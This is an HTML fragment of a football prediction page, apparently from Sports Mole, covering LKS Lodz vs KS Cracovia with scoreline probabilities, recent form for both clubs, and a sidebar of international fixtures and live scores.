style="float:right;margin-right:10px;display:block;width:200px;height:200px;border-radius:50%;background-image:conic-gradient(#4D658E 0  146.3868deg, #4f9966 0  265.9968deg, orange 0 359.9676deg);"></div></div><div
style="height:12px"></div><table
class="w100"><tbody><tr><td
class="hdbGB bold white center lc_block" style="width:30%;min-width:30%;max-width:30%">LKS Lodz</td><td
class="hdbGB bold white center" style="width:30%;min-width:30%">Draw</td><td
class="hdbGB bold white center" style="width:30%;min-width:30%">KS Cracovia</td></tr><tr
class="w100"><td
class="homBG white center lc_block" style="vertical-align:top;text-align:left;font-size:0.8rem;line-height:1.2rem;">1-0 @ 10.04% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.050000000000001"  alt="-0.050000000000001" width="10" height="10" /> -0.05)</span><hr
/>2-1 @ 8.66% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.011000000000001"  alt="0.011000000000001" width="10" height="10" /> 0.01)</span><hr
/>2-0 @ 7.01% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.015"  alt="-0.015" width="10" height="10" /> -0.01)</span><hr
/>3-1 @ 4.03% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.019"  alt="0.019" width="10" height="10" /> 0.02)</span><hr
/>3-0 @ 3.26% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.004"  alt="0.004" width="10" height="10" /> 0)</span><hr
/>3-2 @ 2.49% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.02"  alt="0.02" width="10" height="10" /> 0.02)</span><hr
/>4-1 @ 1.41% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.012"  alt="0.012" width="10" height="10" /> 0.01)</span><hr
/>4-0 @ 1.14% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.0049999999999999"  alt="0.0049999999999999" width="10" height="10" /> 0)</span><hr
/>Other @ 2.62%<hr
/>Total : 40.66%<hr
/></td><td
class="drwBG white center lc_block" style="background:orange;vertical-align:top;text-align:left;font-size:0.8rem;line-height:1.2rem;">1-1 @ 12.41% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.02"  alt="-0.02" width="10" height="10" /> -0.02)</span><hr
/>0-0 @ 7.19% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.065"  alt="-0.065" width="10" height="10" /> -0.07)</span><hr
/>2-2 @ 5.35% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.025"  alt="0.025" width="10" height="10" /> 0.03)</span><hr
/>3-3 @ 1.03% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.012"  alt="0.012" width="10" height="10" /> 0.01)</span><hr
/>Other @ 0.12%<hr
/>Total : 26.1%<hr
/></td><td
class="awaBG white center lc_block" style="vertical-align:top;text-align:left;font-size:0.8rem;line-height:1.2rem;">0-1 @ 8.89% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.050000000000001"  alt="-0.050000000000001" width="10" height="10" /> -0.05)</span><hr
/>1-2 @ 7.67% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.010000000000001"  alt="0.010000000000001" width="10" height="10" /> 0.01)</span><hr
/>0-2 @ 5.5% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.012"  alt="-0.012" width="10" height="10" /> -0.01)</span><hr
/>1-3 @ 3.16% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.015"  alt="0.015" width="10" height="10" /> 0.02)</span><hr
/>0-3 @ 2.26% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.0029999999999997"  alt="0.0029999999999997" width="10" height="10" /> 0)</span><hr
/>2-3 @ 2.21% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.018"  alt="0.018" width="10" height="10" /> 0.02)</span><hr
/>1-4 @ 0.98% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.008"  alt="0.008" width="10" height="10" /> 0.01)</span><hr
/>Other @ 2.56%<hr
/>Total : 33.23%<hr
/></td></tr></tbody></table></div><br
/><div
class="fw from220" id="game_form_guide"><div
class="team_mini_header from220"><div
class="game_box_header from220">Form Guide</div><div
class="game_box_header_line from220"></div></div><div
class="prev_games from220"><div
class="hw padding-right from220"><div
class="prev_game_small full" style="background-color:#F2F5A9" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/polish-ekstraklasa/lks-lodz-vs-jagiellonia-bialystok_game_189936.html">LKS Lodz 2-2 Jagiellonia</a></div></div><div
class="prev_game_small lose" style="background-color:#F78181" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/polish-ekstraklasa/rakow-czestochowa-vs-lks-lodz_game_189925.html">Rakow 1-0 LKS Lodz</a></div></div><div
class="prev_game_small lose" style="background-color:#F78181" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/polish-ekstraklasa/lks-lodz-vs-warta-poznan_game_189918.html">LKS Lodz 0-2 Warta Poznan</a></div></div><div
class="prev_game_small lose" style="background-color:#F78181" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/polish-ekstraklasa/puszcza-niepolomice-vs-lks-lodz_game_189906.html">Puszcza Niepolomice 2-1 LKS Lodz</a></div></div><div
class="prev_game_small win" style="background-color:#A9F5BC" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/polish-ekstraklasa/lks-lodz-vs-pogon-szczecin_game_189899.html">LKS Lodz 1-0 Szczecin</a></div></div><div
class="prev_game_small lose" style="background-color:#F78181" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/polish-ekstraklasa/widzew-lodz-vs-lks-lodz_game_189889.html">Widzew Lodz 1-0 LKS Lodz</a></div></div></div><div
class="hw from220"><div
class="prev_game_small lose" style="background-color:#F78181" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/polish-ekstraklasa/ks-cracovia-vs-pogon-szczecin_game_189929.html">Cracovia 1-5 Szczecin</a></div></div><div
class="prev_game_small lose" style="background-color:#F78181" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/polish-ekstraklasa/widzew-lodz-vs-ks-cracovia_game_189928.html">Widzew Lodz 2-0 Cracovia</a></div></div><div
class="prev_game_small full" style="background-color:#F2F5A9" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/polish-ekstraklasa/ks-cracovia-vs-korona-kielce_game_189911.html">Cracovia 0-0 Korona Kielce</a></div></div><div
class="prev_game_small full" style="background-color:#F2F5A9" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/polish-ekstraklasa/warta-poznan-vs-ks-cracovia_game_189905.html">Warta Poznan 0-0 Cracovia</a></div></div><div
class="prev_game_small full" style="background-color:#F2F5A9" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/polish-ekstraklasa/ks-cracovia-vs-piast-gliwice_game_189902.html">Cracovia 1-1 Piast Gliwice</a></div></div><div
class="prev_game_small win" style="background-color:#A9F5BC" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/polish-ekstraklasa/ks-cracovia-vs-zaglebie-lubin_game_189885.html">Cracovia 2-1 Zaglebie Lubin</a></div></div></div></div></div><div
class="game_box_spacer from220"></div></div><div
id="rhs-container"><div
id="rhs"><div
id="subNavPush" style="display:none;height:230px;">&nbsp;</div> <span
class="hide">rhs 2.0</span><div
id="newsnowtop"></div><div
class="dbox_outline_pos" style="background:#A9122C;width:300px;text-align:center;position:relative;top:0;bottom:0;left:0;right:0;height:50px;max-height:50px;margin-bottom:-8px;border-bottom:#DC4646;border-bottom-width:2px;border-bottom-style:solid;"><a
name="livescores" href="/live-scores/"><img
src="/assets/img/todays-games-header.jpg" alt="Live Scores" title="Live Scores" class="l_sf_logo" style="width:100%;max-width:300px;height:auto;"/></a></div><div
style="background:#A9122C;width:300px;border-bottom:#A9122C;border-bottom-width:4px;border-bottom-style:solid;"></div><div
id="livescoresbox" style="width: 300px;height:450px;overflow-y:scroll;padding-top:8px;"><div
class="l_s_tab" id="l_s_22cl_tab-2_3715"><div
class="dTL"><a
href="/football/world-cup/fixtures.html"><strong>World Cup Qualifying - Europe</strong></a></div><span
class="right dTR"><a
href="/football/world-cup/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_3715"><div
class="lSa lSe"><a
data-title="Preview: Wales vs. Liechtenstein - prediction, team news, lineups" title="Sports Mole previews Friday&#039;s World Cup Qualifying - Europe clash between Wales and Liechtenstein, including predictions, team news and possible lineups." href="/football/wales/preview/wales-vs-liechtenstein-prediction-team-news-lineups_574288.html" class="l_s_row_even" id="ls_217967_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Wales</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Liechtenstein</div></a></div><div
class="lSa lSo"><a
data-title="Preview: Czech Republic vs. Montenegro - prediction, team news, lineups" title="Sports Mole previews Friday&#039;s World Cup Qualifying - Europe clash between Czech Republic and Montenegro, including predictions, team news and possible lineups." href="/football/czech-republic/world-cup/preview/czech-republic-vs-montenegro-prediction-team-news-lineups_574282.html" class="l_s_row_odd" id="ls_217968_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Czech Republic</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Montenegro</div></a></div><div
class="lSa lSe"><a
data-title="Preview: Estonia vs. Israel - prediction, team news, lineups" title="Sports Mole previews Friday&#039;s World Cup Qualifying - Europe clash between Estonia and Israel, including predictions, team news and possible lineups." href="/football/israel/world-cup-2026/preview/estonia-vs-israel-prediction-team-news-lineups_574238.html" class="l_s_row_even" id="ls_217965_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Estonia</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Israel</div></a></div><div
class="lSa lSo"><a
data-title="Preview: N. Macedonia vs. Belgium - prediction, team news, lineups" title="Sports Mole previews Friday&#039;s World Cup Qualifying - Europe clash between North Macedonia and Belgium, including predictions, team news and possible lineups." href="/football/macedonia/world-cup-2026/preview/n-macedonia-vs-belgium-prediction-team-news-lineups_574279.html" class="l_s_row_odd" id="ls_217966_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">N. Macedonia</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Belgium</div></a></div><div
class="lSa lSe"><a
data-title="Preview: Norway vs. Italy - prediction, team news, lineups" title="Sports Mole previews Friday&#039;s World Cup Qualifying - Europe clash between Norway and Italy, including predictions, team news and possible lineups." href="/football/norway/world-cup-2026/preview/norway-vs-italy-prediction-team-news-lineups_574268.html" class="l_s_row_even" id="ls_217969_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Norway</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Italy</div></a></div><div
class="lSa lSo"><a
data-title="Preview: Gibraltar vs. Croatia - prediction, team news, lineups" title="Sports Mole previews Friday&#039;s World Cup Qualifying - Europe clash between Gibraltar and Croatia, including predictions, team news and possible lineups." href="/football/gibraltar/world-cup/preview/gibraltar-vs-croatia-prediction-team-news-lineups_574283.html" class="l_s_row_odd" id="ls_217970_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Gibraltar</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Croatia</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-2_4353"><div
class="dTL"><a
href="/football/international-friendlies/fixtures.html"><strong>International Friendlies</strong></a></div><span
class="right dTR"><a
href="/football/international-friendlies/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_4353"><div
class="lSa lSe"><a
data-title="Preview: Bulgaria vs. Cyprus - prediction, team news, lineups" title="Sports Mole previews Friday&#039;s friendly clash between Bulgaria and Cyprus, including predictions, team news and possible lineups." href="/football/bulgaria/preview/bulgaria-vs-cyprus-prediction-team-news-lineups_574243.html" class="l_s_row_even" id="ls_220846_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">5pm</span></div><div
class="l_s_cell_two">Bulgaria</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Cyprus</div></a></div><div
class="lSa lSo"><a
data-title="Preview: Russia vs. Nigeria - prediction, team news, lineups" title="Sports Mole previews Friday&#039;s friendly clash between Russia and Nigeria, including predictions, team news and possible lineups." href="/football/russia/preview/russia-vs-nigeria-prediction-team-news-lineups_574296.html" class="l_s_row_odd" id="ls_221807_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">6pm</span></div><div
class="l_s_cell_two">Russia</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Nigeria</div></a></div><div
class="lSa lSe"><a
data-title="Preview: Luxembourg vs. Slovenia - prediction, team news, lineups" title="Sports Mole previews Friday&#039;s friendly clash between Luxembourg and Slovenia, including predictions, team news and possible lineups." href="/football/slovenia/preview/luxembourg-vs-slovenia-prediction-team-news-lineups_574239.html" class="l_s_row_even" id="ls_221214_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">6pm</span></div><div
class="l_s_cell_two">Luxembourg</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Slovenia</div></a></div><div
class="lSa lSo"><a
data-title="Preview: Hungary vs. Sweden - prediction, team news, lineups" title="Sports Mole previews Friday&#039;s friendly clash between Hungary and Sweden, including predictions, team news and possible lineups." href="/football/hungary/preview/hungary-vs-sweden-prediction-team-news-lineups_574244.html" class="l_s_row_odd" id="ls_220845_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">6.30pm</span></div><div
class="l_s_cell_two">Hungary</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Sweden</div></a></div><div
class="lSa lSe"><a
data-title="223440" title="South Africa vs. Tanzania" href="/football/international-friendlies/south-africa-vs-tanzania_game_223440.html" class="l_s_row_even" id="ls_223440_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">6.30pm</span></div><div
class="l_s_cell_two">South Africa</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Tanzania</div></a></div><div
class="lSa lSo"><a
data-title="Preview: Scotland vs. Iceland - prediction, team news, lineups" title="Sports Mole previews Friday&#039;s friendly clash between Scotland and Iceland, including predictions, team news and possible lineups." href="/football/scotland/preview/scotland-vs-iceland-prediction-team-news-lineups_574258.html" class="l_s_row_odd" id="ls_220832_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Scotland</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Iceland</div></a></div><div
class="lSa lSe"><a
data-title="Preview: Rep. Ireland vs. Senegal - prediction, team news, lineups" title="Sports Mole previews Friday&#039;s friendly clash between Republic of Ireland and Senegal, including predictions, team news and possible lineups." href="/football/republic-of-ireland/preview/rep-ireland-vs-senegal-prediction-team-news-lineups_574267.html" class="l_s_row_even" id="ls_222873_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Rep. Ireland</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Senegal</div></a></div><div
class="lSa lSo"><a
data-title="Preview: Poland vs. Moldova - prediction, team news, lineups" title="Sports Mole previews Friday&#039;s friendly clash between Poland and Moldova, including predictions, team news and possible lineups." href="/football/poland/preview/poland-vs-moldova-prediction-team-news-lineups_574245.html" class="l_s_row_odd" id="ls_222682_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Poland</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Moldova</div></a></div><div
class="lSa lSe"><a
data-title="Preview: Cameroon vs. Uganda - prediction, team news, lineups" title="Sports Mole previews Friday&#039;s friendly clash between Cameroon and Uganda, including predictions, team news and possible lineups." href="/football/cameroon/preview/cameroon-vs-uganda-prediction-team-news-lineups_574269.html" class="l_s_row_even" id="ls_223516_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Cameroon</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Uganda</div></a></div><div
class="lSa lSo"><a
data-title="Preview: Morocco vs. Tunisia - prediction, team news, lineups" title="Sports Mole previews Friday&#039;s friendly clash between Morocco and Tunisia, including predictions, team news and possible lineups." href="/football/morocco/preview/morocco-vs-tunisia-prediction-team-news-lineups_574277.html" class="l_s_row_odd" id="ls_222127_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">9pm</span></div><div
class="l_s_cell_two">Morocco</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Tunisia</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-2_4354"><div
class="dTL"><a
href="/football/international-friendlies/fixtures.html"><strong>International Friendlies</strong></a></div><span
class="right dTR"><a
href="/football/international-friendlies/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_4354"><div
class="lSa lSe"><a
data-title="Preview: Kosovo vs. Armenia - prediction, team news, lineups" title="Sports Mole previews Friday&#039;s friendly clash between Kosovo and Armenia, including predictions, team news and possible lineups." href="/football/kosovo/preview/kosovo-vs-armenia-prediction-team-news-lineups_574284.html" class="l_s_row_even" id="ls_222312_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">6pm</span></div><div
class="l_s_cell_two">Kosovo</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Armenia</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-2_4355"><div
class="dTL"><a
href="/football/international-friendlies/fixtures.html"><strong>International Friendlies</strong></a></div><span
class="right dTR"><a
href="/football/international-friendlies/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_4355"><div
class="lSa lSe"><a
data-title="223442" title="Guinea-Bissau vs. Burundi" href="/football/international-friendlies/guinea-bissau-vs-burundi_game_223442.html" class="l_s_row_even" id="ls_223442_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">4pm</span></div><div
class="l_s_cell_two">Guinea-Bissau</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Burundi</div></a></div><div
class="lSa lSo"><a
data-title="223495" title="Niger vs. Gabon" href="/football/international-friendlies/niger-vs-gabon_game_223495.html" class="l_s_row_odd" id="ls_223495_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7pm</span></div><div
class="l_s_cell_two">Niger</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Gabon</div></a></div><div
class="lSa lSe"><a
data-title="223312" title="Equatorial Guinea vs. Gambia" href="/football/international-friendlies/equatorial-guinea-vs-gambia_game_223312.html" class="l_s_row_even" id="ls_223312_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Eq Guinea</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Gambia</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-2_3780"><div
class="dTL"><a
href="/football/world-cup/fixtures.html"><strong>World Cup Qualifying - South America</strong></a></div><span
class="right dTR"><a
href="/football/world-cup/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_3780"><div
class="lSa lSe"><a
data-title="Preview: Ecuador vs. Brazil - prediction, team news, lineups" title="Sports Mole previews Thursday&#039;s World Cup Qualifying clash between Ecuador and Brazil, including predictions, team news and possible lineups." href="/football/ecuador/world-cup-2026/preview/ecuador-vs-brazil-prediction-team-news-lineups_574137.html" class="l_s_row_even" id="ls_198739_1"><div
class="l_s_cell_one"><span
class="l_s_ft l_s_box">FT</span></div><div
class="l_s_cell_two">Ecuador</div><div
class="l_s_cell_three bold">0-0</div><div
class="l_s_cell_four">Brazil</div></a></div><div
class="lSa lSo"><a
data-title="Preview: Paraguay vs. Uruguay - prediction, team news, lineups" title="Sports Mole previews Thursday&#039;s World Cup Qualifying clash between Paraguay and Uruguay, including predictions, team news and possible lineups." href="/football/paraguay/world-cup-2026/preview/paraguay-vs-uruguay-prediction-team-news-lineups_574113.html" class="l_s_row_odd" id="ls_198740_1"><div
class="l_s_cell_one"><span
class="l_s_ft l_s_box">FT</span></div><div
class="l_s_cell_two"><strong>Paraguay</strong></div><div
class="l_s_cell_three bold">2-0</div><div
class="l_s_cell_four">Uruguay</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-2_4405"><div
class="dTL"><a
href="/football/friendlies-3/fixtures.html"><strong>Club Friendlies</strong></a></div><span
class="right dTR"><a
href="/football/friendlies-3/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_4405"><div
class="lSa lSe"><a
data-title="223688" title=" vs. " href="/football/friendlies-3/brage-vs-sandviken_game_223688.html" class="l_s_row_even" id="ls_223688_1"><div
class="l_s_cell_one"><span
class="l_s_live l_s_box">LIVE</span></div><div
class="l_s_cell_two"><strong>Brage</strong></div><div
class="l_s_cell_three bold">3-2</div><div
class="l_s_cell_four">Sandviken</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-2_3780"><div
class="dTL"><a
href="/football/world-cup/fixtures.html"><strong>World Cup Qualifying - South America</strong></a></div><span
class="right dTR"><a
href="/football/world-cup/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_3780"><div
class="lSa lSe"><a
data-title="Preview: Chile vs. Argentina - prediction, team news, lineups" title="Sports Mole previews Friday&#039;s World Cup Qualifying - South America clash between Chile and Argentina, including predictions, team news and possible lineups." href="/football/chile/world-cup-2026/preview/chile-vs-argentina-prediction-team-news-lineups_574205.html" class="l_s_row_even" id="ls_198741_1"><div
class="l_s_cell_one"><span
class="l_s_ft l_s_box">FT</span></div><div
class="l_s_cell_two">Chile</div><div
class="l_s_cell_three bold">0-1</div><div
class="l_s_cell_four"><strong>Argentina</strong></div></a></div><div
class="lSa lSo"><a
data-title="Preview: Colombia vs. Peru - prediction, team news, lineups" title="Sports Mole previews Friday&#039;s World Cup Qualifying clash between Colombia and Peru, including predictions, team news and possible lineups." href="/football/colombia/world-cup-2026/preview/colombia-vs-peru-prediction-team-news-lineups_574259.html" class="l_s_row_odd" id="ls_198742_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">9.30pm</span></div><div
class="l_s_cell_two">Colombia</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Peru</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-2_3702"><div
class="dTL"><a
href="/football/world-cup/fixtures.html"><strong>World Cup Qualifying - North Central America</strong></a></div><span
class="right dTR"><a
href="/football/world-cup/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_3702"><div
class="lSa lSe"><a
data-title="Preview: Antigua vs. Cuba - prediction, team news, lineups" title="Sports Mole previews Friday&#039;s World Cup Qualifying - North Central America clash between Antigua and Barbuda and Cuba, including predictions, team news and possible lineups." href="/football/antigua-and-barbuda/world-cup-2026/preview/antigua-vs-cuba-prediction-team-news-lineups_574215.html" class="l_s_row_even" id="ls_198820_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Antigua</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Cuba</div></a></div><div
class="lSa lSo"><a
data-title="Preview: Suriname vs. Puerto Rico - prediction, team news, lineups" title="Sports Mole previews Saturday&#039;s World Cup Qualifying - North Central America clash between Suriname and Puerto Rico, including predictions, team news and possible lineups." href="/football/suriname/world-cup-2026/preview/suriname-vs-puerto-rico-prediction-team-news-lineups_574220.html" class="l_s_row_odd" id="ls_198825_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">11pm</span></div><div
class="l_s_cell_two">Suriname</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Puerto Rico</div></a></div><div
class="lSa lSe"><a
data-title="Preview: Trin. &amp; Tob. vs. Saint Kitts - prediction, team news, lineups" title="Sports Mole previews Friday&#039;s World Cup Qualifying - North Central America clash between Trinidad and Tobago and Saint Kitts and Nevis, including predictions, team news and possible lineups." href="/football/trinidad-and-tobago/world-cup-2026/preview/trin--tob-vs-saint-kitts-prediction-team-news-lineups_574218.html" class="l_s_row_even" id="ls_198821_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">12.30am</span></div><div
class="l_s_cell_two">Trin. & Tob.</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Saint Kitts</div></a></div><div
class="lSa lSo"><a
data-title="Preview: Curacao vs. St Lucia - prediction, team news, lineups" title="Sports Mole previews Friday&#039;s World Cup Qualifying - North Central America clash between Curacao and Saint Lucia, including predictions, team news and possible lineups." href="/football/curacao/preview/curacao-vs-st-lucia-prediction-team-news-lineups_574286.html" class="l_s_row_odd" id="ls_198822_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">12.30am</span></div><div
class="l_s_cell_two">Curacao</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">St Lucia</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_70"><div
class="dTL"><a
href="/football/uruguayan-primera-division/table.html">Uruguayan Primera Division</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/uruguayan-primera-division/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/uruguayan-primera-division/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_70"><div
class="lSa lSe"><a
data-title="223392" title="Cerro vs. River Plate" href="/football/uruguayan-primera-division/cerro-vs-river-plate_game_223392.html" class="l_s_row_even" id="ls_223392_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">11pm</span></div><div
class="l_s_cell_two">Cerro</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">River Plate</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-2_2616"><div
class="dTL"><a
href="/football/cosafa-cup/fixtures.html"><strong>COSAFA Cup</strong></a></div><span
class="right dTR"><a
href="/football/cosafa-cup/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_2616"><div
class="lSa lSe"><a
data-title="Preview: Zambia vs. Comoros - prediction, team news, lineups" title="Sports Mole previews Friday&#039;s COSAFA Cup clash between Zambia and Comoros, including predictions, team news and possible lineups." href="/football/zambia/preview/zambia-vs-comoros-prediction-team-news-lineups_574297.html" class="l_s_row_even" id="ls_223448_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">5pm</span></div><div
class="l_s_cell_two">Zambia</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Comoros</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_11"><div
class="dTL"><a
href="/rugby-union/aviva-premiership/table.html">Gallagher Premiership</a></div><span
class="right dTR"><span
class="dFm"><a
href="/rugby-union/aviva-premiership/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/rugby-union/aviva-premiership/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_11"><div
class="lSa lSe"><a
data-title="Preview: Bath vs. Bristol Bears - prediction, team news, lineups" title="Sports Mole previews Friday&#039;s Gallagher Premiership clash between Bath Rugby and Bristol Bears, including predictions, team news and possible lineups." href="/rugby-union/bath/premiership-rugby/preview/bath-vs-bristol-bears-prediction-team-news-lineups_574301.html" class="l_s_row_even" id="ls_38490_4"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Bath</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Bristol Bears</div></a></div></div></div><div
class="rhs_table" title="Table" style="display:contents"></div> <span><div
id="newsnowbottom"><div
id="newsnowlogo" title="Click here for more Sport news from NewsNow" onclick="window.open('https://www.newsnow.co.uk/h/Sport','newsnow')"><div
id="newsnow_one"><div
id="newsnow_two"><img
src="/assets/img/newsnow_f_ab.gif" alt="As featured on NewsNow: Sport news" /></div><div
id="newsnow_three"><span
id="newsnow_four"><a
id="newsnowlogo_a" rel="nofollow noopener" href="https://www.newsnow.co.uk/h/Sport" target="newsnow">Sport</a> News 24/7</span><span
id="newsnow_five">&nbsp;</span></div></div></div></div></span><div
class="std_bk1 www rhs eml" title="Subscribe to our newsletter"><div
class="hw gen_block form_block www rhs eml"><div
class="lm_header amp css1 www rhs eml gR"><p
class="subscribe_newsletter_p">Subscribe to our newsletter<p></div><div
class="st_l news amp www rhs eml" title="Subscribe to our newsletter"><form
